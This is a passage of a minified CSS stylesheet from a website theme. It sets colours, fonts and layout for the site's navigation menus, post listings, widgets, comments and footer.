(min-width:992px){.header-mobile__search-submit{color:#dd3333}.header-mobile__search-submit:hover{color:#dd3333}}@media only screen and (max-width:991px){.header-mobile__inner{height:100px;background-color:#323150}.header-mobile__secondary{top:40px}.header-mobile__logo{top:50px}.header-mobile__logo-img{width:97px}.burger-menu-icon{top:40px}.burger-menu-icon__line,.burger-menu-icon__line::before,.burger-menu-icon__line::after{background-color:#fff}.header-mobile__search-icon{color:#fff}.header-mobile__search-icon::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 19 19'%3E%3Cpath transform='translate(-267.219 -40.219)' fill='%23fff' d='M267.62,56.258L283.258,40.62a1.5,1.5,0,0,1,2.121,2.121L269.741,58.379A1.5,1.5,0,0,1,267.62,56.258Zm15.638,2.122L267.62,42.742a1.5,1.5,0,0,1,2.121-2.121l15.638,15.638A1.5,1.5,0,0,1,283.258,58.38Z'/%3E%3C/svg%3E")}.header-mobile-pushy-panel__toggle{color:#fff}}.header--layout-4 .header__primary::after{background-color:#190202}.header--layout-4 .header__primary-inner{background-color:#190202}.main-nav__list{}@media (min-width:992px){.main-nav__list{border-left:none}}@media (min-width:992px){.main-nav__list>li{border-right:none}}.main-nav__list>li>a{font-style:normal;font-weight:700;color:#fff;line-height:70px;font-size:12px;font-family:"Montserrat", sans-serif;text-transform:uppercase}.main-nav__list>li>a::before{height:2px}.main-nav__list>li>a:hover{color:#dd3333;background-color:transparent}.main-nav__list>li>a:hover::before{background-color:#dd3333}.main-nav__list>li.current-menu-item>a,.main-nav__list>li.current-menu-parent>a{color:#dd3333;background-color:transparent}.main-nav__list>li.current-menu-item>a::before,.main-nav__list>li.current-menu-parent>a::before{background-color:#dd3333}.has-mega-menu .main-nav__sub-0{top:70px;border:solid 1px #4f4e5b;background-color:#4b4a59}.has-mega-menu .main-nav__sub-0 .main-nav__title,.has-mega-menu .main-nav__sub-0 .widget .widget__title,.has-mega-menu .main-nav__sub-0 .widget-title{color:#ffffff;font-family:"Montserrat", sans-serif}.has-mega-menu .main-nav__sub-0 .widget{color:#9e9caa}.has-mega-menu .main-nav__sub-0 .widget ul>li>a{color:#9e9caa}.has-mega-menu .main-nav__sub-0 .widget ul>li>a:hover{color:#dd3333}.has-mega-menu .main-nav__sub-0 .widget .post-author__name{color:#9e9caa}.has-mega-menu .main-nav__sub-0 .widget .meta__item a{color:#9e9caa}.has-mega-menu .main-nav__sub-0 .widget .meta__item a:hover{color:#9e9caa}.has-mega-menu .main-nav__sub-0 .main-nav__sub-1>li>a{font-family:"Montserrat", sans-serif;color:#9e9caa}.has-mega-menu .main-nav__sub-0 .main-nav__sub-1>li>a:hover{color:#dd3333}.main-nav__sub-0{top:70px;background-color:#4b4a59;border:solid 1px #4f4e5b}.main-nav__sub-0>li.menu-item-has-children>a::after{color:#ffffff}.no-mega-menu .main-nav__sub-0 li a{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-weight:700;font-style:normal;font-size:11px;color:#ffffff;border-bottom:1px solid #4f4e5b}.no-mega-menu .main-nav__sub-0 li a:hover{color:#dd3333;background-color:#3f3f4f}.main-nav__sub-0 li:hover .main-nav__sub-1{background-color:#4b4a59}.main-nav__sub-1{border:solid 1px #4f4e5b}.main-nav__sub-1 li:hover .main-nav__sub-2{border:solid 1px #4f4e5b;background-color:#4b4a59}@media only screen and (max-width:991px){.main-nav{width:100%;background-color:#323150}.main-nav .header-mobile__logo{border-bottom:1px solid #383759}.main-nav .df-icon{stroke:#dd3333}.main-nav .df-icon-custom i{color:#dd3333}.main-nav .main-nav__item--shopping-cart .info-block__cart-sum{color:#dd3333}.main-nav .main-nav__list>li>a .highlight{color:#dd3333}.main-nav .main-nav__list>li.nav-account__item--logout>a{color:#6b6d70}.main-nav__sub-2 li:hover>a{color:#fff}.main-nav .main-nav__list{border-top:1px solid #383759}.main-nav .main-nav__list>li>a{font-size:11px;color:#fff;border-bottom:1px solid #383759}.main-nav__list .main-nav__sub-0{background-color:#383759}.main-nav__list .main-nav__sub-0>li>a{color:#9e9caa;font-family:"Montserrat", sans-serif}.main-nav__list .main-nav__sub-0>li>a:hover{color:#fff}.main-nav__list .main-nav__sub-0>li:hover>a{color:#fff}.main-nav__list .main-nav__sub-0>li [class*="main-nav__sub-"]{background-color:transparent;border:none}.main-nav__list .main-nav__sub-0>li [class*="main-nav__sub-"] li a{color:#9e9caa}.main-nav__list .main-nav__sub-0>li [class*="main-nav__sub-"] li a:hover{color:#fff}.main-nav__list .has-mega-menu .main-nav__sub-0{background-color:#383759;color:#9e9caa}.main-nav__list .has-mega-menu .main-nav__sub-0 .main-nav__title{color:#fff}.main-nav__list .has-mega-menu .main-nav__sub-0 .main-nav__sub-1>li>a{color:#9e9caa}.main-nav__list .has-mega-menu .main-nav__sub-0 .main-nav__sub-1>li>a:hover{color:#fff}}.header-tertiary{background-color:#ffffff}@media (min-width:992px){.header-tertiary__inner{min-height:62px}}@media (min-width:992px){.secondary-nav{justify-content:flex-end;min-height:62px}}.secondary-nav__heading{color:#3c3b5b}.secondary-nav__toggle{font-family:"Montserrat", sans-serif;color:#9e9caa}.secondary-nav__list{}.secondary-nav__list>li>a{font-style:normal;color:#3c3b5b;padding:0 20px;line-height:62px;font-size:12px;font-family:"Montserrat", sans-serif;text-transform:uppercase}.secondary-nav__list>li>a::before{bottom:0;height:2px;background-color:transparent}.secondary-nav__list>li>a:hover{color:#dd3333;background-color:transparent}.secondary-nav__list>li>a:hover::before{background-color:#dd3333}.secondary-nav__list>li.current-menu-item>a{color:#dd3333;background-color:transparent}.secondary-nav__list>li.current-menu-item>a::before{background-color:#dd3333}.secondary-nav__list>li.menu-item-has-children>a::after{color:#3c3b5b}.secondary-nav__list .main-nav__sub-0{top:62px;background-color:#fff;border:solid 1px #e4e7ed}.secondary-nav__list .main-nav__sub-0>li.menu-item-has-children>a::after{color:#3c3b5b}.secondary-nav__list .no-mega-menu li a{display:block;font-family:"Montserrat", sans-serif;text-transform:uppercase;font-weight:700;font-style:normal;font-size:11px;color:#323150;border-bottom:1px solid #e4e7ed}.secondary-nav__list .no-mega-menu li a:hover{color:#323150;background-color:rgba(228, 231, 237, 0.2)}.secondary-nav__list{}.secondary-nav__list .main-nav__sub-0 li:hover .main-nav__sub-1{background-color:#fff}.secondary-nav__list .main-nav__sub-1{border:solid 1px #e4e7ed}.secondary-nav__list .main-nav__sub-1 li:hover .main-nav__sub-2{border:solid 1px #e4e7ed;background-color:#fff}@media only screen and (max-width:991px){.secondary-nav{background-color:#ffffff}.secondary-nav .secondary-nav__list{background-color:#ffffff}.secondary-nav .secondary-nav__list>li>a .highlight{color:#dd3333}.secondary-nav__list{}.secondary-nav__list .main-nav__toggle::before{color:#323150}.secondary-nav__list .main-nav__toggle-2::before{color:#323150}.secondary-nav__list .main-nav__sub-1 li:hover>a{color:#fff}.secondary-nav__list .main-nav__sub-2 li:hover>a{color:#fff}.secondary-nav .secondary-nav__list{border-top:1px solid #e4e7ed}.secondary-nav .secondary-nav__list>li>a{font-size:11px;background-color:transparent;color:#3c3b5b;border-bottom:1px solid #e4e7ed}.secondary-nav .secondary-nav__list li.menu-item-has-children>a::after{color:#fff}.secondary-nav__list .main-nav__sub-0{opacity:1;display:none;position:relative;top:0;background-color:#e4e7ed;visibility:visible}.secondary-nav__list .main-nav__sub-0>li>a{padding:7px 20px 7px 40px;color:#3c3b5b;text-align:left;font-family:"Montserrat", sans-serif}.secondary-nav__list .main-nav__sub-0>li>a:hover{color:#3c3b5b;background-color:transparent !important}.secondary-nav__list .main-nav__sub-0>li:hover>a{background-color:transparent;color:#3c3b5b}.secondary-nav__list .main-nav__sub-0>li:hover .main-nav__sub-1{background-color:transparent}.secondary-nav__list .main-nav__sub-0>li [class*="main-nav__sub-"] li a{padding:7px 20px 7px 50px;color:#3c3b5b}.secondary-nav__list .main-nav__sub-0>li [class*="main-nav__sub-"] li a:hover{color:#3c3b5b;background-color:transparent}.secondary-nav__list .has-mega-menu .main-nav__sub-0{background-color:#e4e7ed;color:#3c3b5b}.secondary-nav__list .has-mega-menu .main-nav__sub-0 .main-nav__sub-1>li>a{color:#3c3b5b}.secondary-nav__list .has-mega-menu .main-nav__sub-0 .main-nav__sub-1>li>a:hover{color:#3c3b5b}}.hero-unit{background-color:#27313b}.hero-unit__title{color:#fff}.hero-unit__subtitle{color:#fff}.hero-unit__decor{color:#ffdc11}.hero-slider{background-color:#27313b}.hero-slider__item-container .page-heading__title .highlight{color:#dd3333}.hero-slider-thumbs .posts__title{color:#fff}.pushy-panel__toggle{background-color:#dd3333;height:70px;line-height:70px}.pushy-panel__line,.pushy-panel__line::before,.pushy-panel__line::after{background-color:#383759}.pushy-panel{width:380px}.pushy-panel__inner{background-color:#fff}.pushy-panel--dark .pushy-panel__inner{background-color:#383759}.pushy-panel--dark .widget--side-panel .widget__title{color:#fff}.pushy-panel--dark .btn.btn-outline{border-color:#3f4653;color:#fff}.pushy-panel--dark .posts__title a{color:#fff}.pushy-panel--dark .posts__title a:hover{color:#fff}.page-heading__title{color:#fff;font-style:normal;font-family:"Montserrat", sans-serif}@media (min-width:992px){.page-heading__title{font-size:48px}}.page-heading__title .highlight{color:#dd3333}.footer{font-size:14px;line-height:22px;color:#9e9caa}.footer-widgets{background:#282840}.footer-widgets.effect-duotone::before{background:#282840}@supports (position:-ms-page){.footer-widgets.effect-duotone::after{background-color:#353535}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.footer-widgets.effect-duotone::after{background-color:#353535}}.footer-widgets--overlay::before{background-color:#323150;opacity:0.8}.footer-logo--has-txt .footer-logo__txt{color:#fff}.footer-logo--has-txt .footer-logo__tagline{color:#9e9caa}.footer-secondary{background-color:#282840}@media (min-width:768px){.footer-secondary--has-decor{background-color:#dd3333}}.footer-secondary--has-decor .footer-secondary__inner{background-color:#282840}.footer-secondary--has-decor .footer-secondary__inner::before,.footer-secondary--has-decor .footer-secondary__inner::after{background-color:#dd3333}.footer-secondary__inner{background-color:#282840;border-top:1px solid transparent;border-top-color:transparent}.footer-nav{font-family:"Montserrat", sans-serif;font-size:11px}.footer-nav .menu-item>a{color:#fff}.footer-nav .menu-item>a:hover{color:#dd3333}.footer-nav--sm{font-size:9px}.footer-widgets__inner+.sponsors-container .sponsors::before{background-color:rgba(255, 255, 255, 0.1)}.sponsors-title{color:#fff}.footer-info{background-color:#282840}.footer-info__inner{border-bottom:1px solid transparent}.footer-copyright{font-family:"Montserrat", sans-serif;color:#9e9caa}.footer-copyright a{color:#fff}.footer-copyright a:hover{color:#dd3333}.footer-social{background:#282840}.footer-social__icon svg{fill:#dd3333}.footer-social__txt{font-family:"Montserrat", sans-serif}.posts__cat-label{background-color:#dd3333}.posts__item--category-1 .posts__cta{background-color:#dd3333}.posts__item--category-1 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-1 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-2 .posts__cta{background-color:#dd3333}.posts__item--category-2 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-2 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-3 .posts__cta{background-color:#dd3333}.posts__item--category-3 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-3 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-4 .posts__cta{background-color:#dd3333}.posts__item--category-4 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-4 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-5 .posts__cta{background-color:#dd3333}.posts__item--category-5 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-5 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-6 .posts__cta{background-color:#dd3333}.posts__item--category-6 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-6 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-7 .posts__cta{background-color:#dd3333}.posts__item--category-7 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-7 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-8 .posts__cta{background-color:#dd3333}.posts__item--category-8 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-8 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-9 .posts__cta{background-color:#dd3333}.posts__item--category-9 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-9 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-10 .posts__cta{background-color:#dd3333}.posts__item--category-10 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-10 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-11 .posts__cta{background-color:#dd3333}.posts__item--category-11 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-11 .posts__thumb--hover::before{background-color:#dd3333}.posts__item--category-12 .posts__cta{background-color:#dd3333}.posts__item--category-12 .posts__title--color-hover>a:hover{color:#dd3333}.posts__item--category-12 .posts__thumb--hover::before{background-color:#dd3333}.posts__cat-label--category-1{background-color:#dd3333}.posts__cat-label--category-2{background-color:#dd3333}.posts__cat-label--category-3{background-color:#dd3333}.posts__cat-label--category-4{background-color:#dd3333}.posts__cat-label--category-5{background-color:#dd3333}.posts__cat-label--category-6{background-color:#dd3333}.posts__cat-label--category-7{background-color:#dd3333}.posts__cat-label--category-8{background-color:#dd3333}.posts__cat-label--category-9{background-color:#dd3333}.posts__cat-label--category-10{background-color:#dd3333}.posts__cat-label--category-11{background-color:#dd3333}.posts__cat-label--category-12{background-color:#dd3333}.posts__thumb--hover::before{background-color:#dd3333;color:#fff}.posts__thumb--hover>a::before,.posts__thumb--hover>a::after{background-color:#fff}.posts__title{font-style:normal}.posts__title a{color:#ffffff}.posts__title a:hover{color:#fafafa}.posts__date{font-family:"Montserrat", sans-serif}.card .posts--simple-list .posts__item{border-bottom:1px solid #50505b}.posts--simple-list .posts__item--card .posts__excerpt{font-size:15px;line-height:26px}.widget--footer .posts--simple-list .posts__title{line-height:1em;font-style:normal}.widget--footer .posts--simple-list .posts__title>a:not(:hover){color:#fff}.widget--footer .posts--simple-list .posts__title:not(.posts__title--color-hover)>a:hover{color:#dd3333}@media (max-width:991px){.has-mega-menu .posts--simple-list .posts__title>a{color:#fff}}@media (min-width:992px){.has-mega-menu .posts--simple-list .posts__title>a{color:#ffffff}}.posts--simple-list .posts__thumb{border-radius:0}.posts--simple-list .posts__thumb::before{border-radius:0}.posts--simple-list .posts__thumb img{border-radius:0}.card .posts--simple-list .posts__footer{border-top:1px solid #50505b}.posts--simple-list .post-author__name{color:#9e9caa}.posts--simple-list--lg .posts__excerpt{font-size:15px;line-height:26px}.posts--simple-list--lg.posts--simple-list--lg--clean .posts__item{border-bottom:none}.posts--simple-list--lg.posts--simple-list--lg--clean .posts__footer{border-top:none}.posts--simple-list--xlg .posts__excerpt{font-size:15px;line-height:26px}@media (min-width:992px){.megamenu-item .posts-layout-horizontal,.megamenu-item .megamenu-row.col-12 .posts--simple-list{border-bottom-color:#4f4e5b}}.posts__item--card .posts__thumb:first-child{border-radius:4px 4px 0 0}.posts__item--card .posts__thumb:last-child{border-radius:0 0 4px 4px}.posts__item--card .posts__date{font-style:normal}.posts__item--card .posts__date>a{color:#9e9caa}.posts__item--card .posts__footer{border-top:1px solid #50505b}.posts__item--card .post-author__name{color:#9e9caa}.posts--tile .posts__title{color:#fff}.posts--tile .posts__title>a{color:#fff}.posts--tile .post-author__info .posts__date{color:#fff}.posts__item--tile .posts__thumb img{border-radius:4px}.posts__item--tile .posts__cta::before,.posts__item--tile .posts__cta::after{background-color:#fff}.posts__item--tile .posts__title>a{color:#fff}.posts__item--tile .posts__title>a:hover{color:#fff}.posts__item--tile .posts__date{color:#fff}.posts__item--tile .posts__footer{border-top:1px solid #50505b}.posts__item--tile .post-author__name{color:#9e9caa}.posts__item--tile .meta__item a:hover{color:#fff}.posts--tile-alt .posts__item-link-overlay:hover{background-color:#ffffff}@media (min-width:768px){.posts--cards-thumb-left .posts__thumb:first-child{border-radius:4px 0 0 4px}}.posts__item--quote{background-color:#194676;border-radius:4px}.posts__item--quote::before{font-family:"Montserrat", sans-serif;color:#fff}.blockquote--card .blockquote__content{font-family:"Montserrat", sans-serif;color:#fff;font-style:normal}.blockquote--card .blockquote-stress{color:#dd3333}.blockquote--card .blockquote__footer{font-family:"Montserrat", sans-serif;color:#fff}.posts--slider-featured .posts__title-higlight{color:#dd3333}.posts--slider-featured .post-author{color:#fff}.posts--slider-featured .post-author__name,.posts--slider-featured .posts__date{color:#fff}.posts-slider--center .posts__thumb::before{background-color:#000;opacity:0.6}.posts--carousel-featured .posts__title{color:#fff}.posts--carousel-featured .posts__title>a{color:#fff}.posts--carousel-featured .posts__date{color:#9e9caa}.posts--carousel-featured .meta__item{color:#fff}.posts--carousel-featured .meta__item>a{color:#fff}.posts--carousel-featured .meta__item>a:hover{color:#fff}@media (min-width:768px){.posts--horizontal .posts__item,.card .posts--horizontal .posts__item{border-left:1px solid #50505b}}.posts--carousel .posts__link-wrapper::before{border:4px solid #dd3333;color:#fff}.posts--carousel .posts__title{color:#fff}.posts--carousel .posts__thumb{background-color:#171d21}.posts--carousel .posts__date{color:#9e9caa}.posts--carousel .slick-prev:hover,.posts--carousel .slick-next:hover{background-color:#ffffff}.posts__item--desc-center .posts__thumb{border-radius:4px;border:1px solid #50505b}.posts__item--desc-center .posts__date{color:#ffffff}.posts__item--desc-center .posts__title-higlight{color:#dd3333}.posts__item--desc-center .posts__title{color:#fff}.posts__item--desc-center .posts__date{color:#fff}.posts__item--desc-left .posts__inner{bottom:24px;left:24px}.posts__item--desc-left .posts__thumb{border-radius:4px;border:1px solid #50505b}.posts__item--desc-left .posts__title{color:#fff}.posts__item--desc-left .posts__date{color:#fff}.posts__item--desc-left .posts__title-higlight{color:#dd3333}.posts--slider-top-news .posts__title-higlight{color:#dd3333}.posts--slider-top-news .posts__date{color:#fff}.posts--slider-top-news .post__meta{color:#fff}.posts--slider-top-news .meta__item a{color:#fff}.posts--video-grid .posts__item{border:1px solid #50505b;border-radius:4px}.posts--video-grid .posts__item.posts__item--category-1 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-2 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-3 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-4 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-5 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-6 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-7 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-8 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-9 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-10 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-11 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__item.posts__item--category-12 .posts__link-wrapper::before{border-color:#dd3333}.posts--video-grid .posts__link-wrapper::before{border:4px solid #dd3333;color:#fff}.posts--video-grid .posts__title{color:#fff}.posts--video-grid .posts__thumb{background-color:#171d21}.posts--video-grid .posts__date{color:#9e9caa}.post-author__slogan{font-family:"Montserrat", sans-serif;color:#9e9caa}.meta__item{font-family:"Montserrat", sans-serif}.meta__item a{color:#9e9caa}.meta__item a:hover{color:#ffffff}.meta__item--likes.meta__item--likes--active .meta-like{color:#f1365e}.hero-slider .post__meta-block--top .posts__title>a{color:#fff}.post__meta-block--top .page-heading__title>a{color:#fff}.post__meta-block--top .post__meta{color:#fff}.post__meta-block--top .meta__item a{color:#fff}.post__meta-block--top .post-author__name{color:#fff}.post__meta-block--side-wide .post-author__name{color:#9e9caa}.post--single .post__tags--simple a{color:#ffffff;font-family:"Montserrat", sans-serif}.post--single .post__tags--simple a::before{color:#dd3333}.post--single .post__tags--simple a:hover{color:#dd3333}.post--single-sm .post__meta .meta__item--date{color:#ffffff}.comments__inner{border-bottom:1px solid #50505b}.comment__post-date{font-family:"Montserrat", sans-serif}.comment__post-date a{color:#9e9caa}.comment__post-date a:hover{color:#dd3333}.comment__post-date a+a{color:#dd3333}.comment__post-date a+a:hover{color:#dd3333}@media (min-width:992px){.card .comments .children .comment .comments__inner::before{border-left:1px solid #50505b;border-bottom:1px solid #50505b}}#cancel-comment-reply-link{color:#f34141}.post-filter{background-color:#353535;border-bottom:1px solid #50505b}.post-filter__select .post-filter__label{font-family:"Montserrat", sans-serif;color:#9e9caa}.post-filter--boxed{background-color:transparent;border-bottom:0}.post-filter--boxed .post-filter__form{background-color:#353535;border:1px solid #50505b;border-radius:4px}.post-filter--boxed .post-filter__form .post-filter__select:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.post-filter--boxed .cs-select .cs-options{border-top:1px solid #50505b}.post-filter--boxed .cs-select .cs-options::before{border-bottom:8px solid #50505b}.post-filter--boxed .cs-select .cs-options::after{border-bottom:7px solid #353535}.post-filter--boxed .post-filter__submit .btn{border-bottom-left-radius:4px;border-bottom-right-radius:4px}@media (min-width:992px){.post-filter--boxed .post-filter__submit .btn{border-bottom-left-radius:0;border-top-right-radius:4px}}.widget--sidebar .widget__content{font-size:0.933333em;line-height:1.571428em}.widget__content--bottom-decor{background-image:linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 8px, transparent 8px), linear-gradient(to right, #2b2b2b 8px, transparent 8px), linear-gradient(to right, #212121 8px, transparent 8px)}.widget--footer .widget__title{color:#fff;font-size:14px}.alc-achievements__event-date{font-family:"Montserrat", sans-serif}.alc-achievements__meta{border-top-color:#50505b}.alc-achievements__meta-item{border-right-color:#50505b}.alc-achievements__meta-item:last-child{border-right:0}.widget_archive ul:first-child>li+li,.widget_archive .widget__title+ul>li+li,.megamenu-widgets-container .widget_archive ul>li+li,.widget_nav_menu ul:first-child>li+li,.widget_nav_menu .widget__title+ul>li+li,.megamenu-widgets-container .widget_nav_menu ul>li+li,.widget_meta ul:first-child>li+li,.widget_meta .widget__title+ul>li+li,.megamenu-widgets-container .widget_meta ul>li+li,.widget_pages ul:first-child>li+li,.widget_pages .widget__title+ul>li+li,.megamenu-widgets-container .widget_pages ul>li+li,.widget_recent_comments ul:first-child>li+li,.widget_recent_comments .widget__title+ul>li+li,.megamenu-widgets-container .widget_recent_comments ul>li+li,.widget_recent_entries ul:first-child>li+li,.widget_recent_entries .widget__title+ul>li+li,.megamenu-widgets-container .widget_recent_entries ul>li+li,.widget_categories ul:first-child>li+li,.widget_categories .widget__title+ul>li+li,.megamenu-widgets-container .widget_categories ul>li+li,.widget_rss ul:first-child>li+li,.widget_rss .widget__title+ul>li+li,.megamenu-widgets-container .widget_rss ul>li+li,.widget_product_categories ul:first-child>li+li,.widget_product_categories .widget__title+ul>li+li,.megamenu-widgets-container .widget_product_categories ul>li+li{border-top:1px solid #50505b}.widget_archive ul:first-child>li>a,.widget_archive .widget__title+ul>li>a,.megamenu-widgets-container .widget_archive ul>li>a,.widget_nav_menu ul:first-child>li>a,.widget_nav_menu .widget__title+ul>li>a,.megamenu-widgets-container .widget_nav_menu ul>li>a,.widget_meta ul:first-child>li>a,.widget_meta .widget__title+ul>li>a,.megamenu-widgets-container .widget_meta ul>li>a,.widget_pages ul:first-child>li>a,.widget_pages .widget__title+ul>li>a,.megamenu-widgets-container .widget_pages ul>li>a,.widget_recent_comments ul:first-child>li>a,.widget_recent_comments .widget__title+ul>li>a,.megamenu-widgets-container .widget_recent_comments ul>li>a,.widget_recent_entries ul:first-child>li>a,.widget_recent_entries .widget__title+ul>li>a,.megamenu-widgets-container .widget_recent_entries ul>li>a,.widget_categories ul:first-child>li>a,.widget_categories .widget__title+ul>li>a,.megamenu-widgets-container .widget_categories ul>li>a,.widget_rss ul:first-child>li>a,.widget_rss .widget__title+ul>li>a,.megamenu-widgets-container .widget_rss ul>li>a,.widget_product_categories ul:first-child>li>a,.widget_product_categories .widget__title+ul>li>a,.megamenu-widgets-container .widget_product_categories ul>li>a{color:#ffffff}.widget_archive ul:first-child>li>a:hover,.widget_archive .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_archive ul>li>a:hover,.widget_nav_menu ul:first-child>li>a:hover,.widget_nav_menu .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_nav_menu ul>li>a:hover,.widget_meta ul:first-child>li>a:hover,.widget_meta .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_meta ul>li>a:hover,.widget_pages ul:first-child>li>a:hover,.widget_pages .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_pages ul>li>a:hover,.widget_recent_comments ul:first-child>li>a:hover,.widget_recent_comments .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_recent_comments ul>li>a:hover,.widget_recent_entries ul:first-child>li>a:hover,.widget_recent_entries .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_recent_entries ul>li>a:hover,.widget_categories ul:first-child>li>a:hover,.widget_categories .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_categories ul>li>a:hover,.widget_rss ul:first-child>li>a:hover,.widget_rss .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_rss ul>li>a:hover,.widget_product_categories ul:first-child>li>a:hover,.widget_product_categories .widget__title+ul>li>a:hover,.megamenu-widgets-container .widget_product_categories ul>li>a:hover{color:#dd3333}.widget_archive ul:first-child ul,.widget_archive .widget__title+ul ul,.megamenu-widgets-container .widget_archive ul ul,.widget_nav_menu ul:first-child ul,.widget_nav_menu .widget__title+ul ul,.megamenu-widgets-container .widget_nav_menu ul ul,.widget_meta ul:first-child ul,.widget_meta .widget__title+ul ul,.megamenu-widgets-container .widget_meta ul ul,.widget_pages ul:first-child ul,.widget_pages .widget__title+ul ul,.megamenu-widgets-container .widget_pages ul ul,.widget_recent_comments ul:first-child ul,.widget_recent_comments .widget__title+ul ul,.megamenu-widgets-container .widget_recent_comments ul ul,.widget_recent_entries ul:first-child ul,.widget_recent_entries .widget__title+ul ul,.megamenu-widgets-container .widget_recent_entries ul ul,.widget_categories ul:first-child ul,.widget_categories .widget__title+ul ul,.megamenu-widgets-container .widget_categories ul ul,.widget_rss ul:first-child ul,.widget_rss .widget__title+ul ul,.megamenu-widgets-container .widget_rss ul ul,.widget_product_categories ul:first-child ul,.widget_product_categories .widget__title+ul ul,.megamenu-widgets-container .widget_product_categories ul ul{border-top:1px solid #50505b}.widget_archive ul:first-child ul li a,.widget_archive .widget__title+ul ul li a,.megamenu-widgets-container .widget_archive ul ul li a,.widget_nav_menu ul:first-child ul li a,.widget_nav_menu .widget__title+ul ul li a,.megamenu-widgets-container .widget_nav_menu ul ul li a,.widget_meta ul:first-child ul li a,.widget_meta .widget__title+ul ul li a,.megamenu-widgets-container .widget_meta ul ul li a,.widget_pages ul:first-child ul li a,.widget_pages .widget__title+ul ul li a,.megamenu-widgets-container .widget_pages ul ul li a,.widget_recent_comments ul:first-child ul li a,.widget_recent_comments .widget__title+ul ul li a,.megamenu-widgets-container .widget_recent_comments ul ul li a,.widget_recent_entries ul:first-child ul li a,.widget_recent_entries .widget__title+ul ul li a,.megamenu-widgets-container .widget_recent_entries ul ul li a,.widget_categories ul:first-child ul li a,.widget_categories .widget__title+ul ul li a,.megamenu-widgets-container .widget_categories ul ul li a,.widget_rss ul:first-child ul li a,.widget_rss .widget__title+ul ul li a,.megamenu-widgets-container .widget_rss ul ul li a,.widget_product_categories ul:first-child ul li a,.widget_product_categories .widget__title+ul ul li a,.megamenu-widgets-container .widget_product_categories ul ul li a{color:#9e9caa}.widget_archive ul:first-child ul li a:hover,.widget_archive .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_archive ul ul li a:hover,.widget_nav_menu ul:first-child ul li a:hover,.widget_nav_menu .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_nav_menu ul ul li a:hover,.widget_meta ul:first-child ul li a:hover,.widget_meta .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_meta ul ul li a:hover,.widget_pages ul:first-child ul li a:hover,.widget_pages .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_pages ul ul li a:hover,.widget_recent_comments ul:first-child ul li a:hover,.widget_recent_comments .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_recent_comments ul ul li a:hover,.widget_recent_entries ul:first-child ul li a:hover,.widget_recent_entries .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_recent_entries ul ul li a:hover,.widget_categories ul:first-child ul li a:hover,.widget_categories .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_categories ul ul li a:hover,.widget_rss ul:first-child ul li a:hover,.widget_rss .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_rss ul ul li a:hover,.widget_product_categories ul:first-child ul li a:hover,.widget_product_categories .widget__title+ul ul li a:hover,.megamenu-widgets-container .widget_product_categories ul ul li a:hover{color:#ffffff}.widget_archive.widget--footer ul:first-child>li>a,.widget__title+.widget_archive.widget--footer>li>a,.widget_nav_menu.widget--footer ul:first-child>li>a,.widget__title+.widget_nav_menu.widget--footer>li>a,.widget_meta.widget--footer ul:first-child>li>a,.widget__title+.widget_meta.widget--footer>li>a,.widget_pages.widget--footer 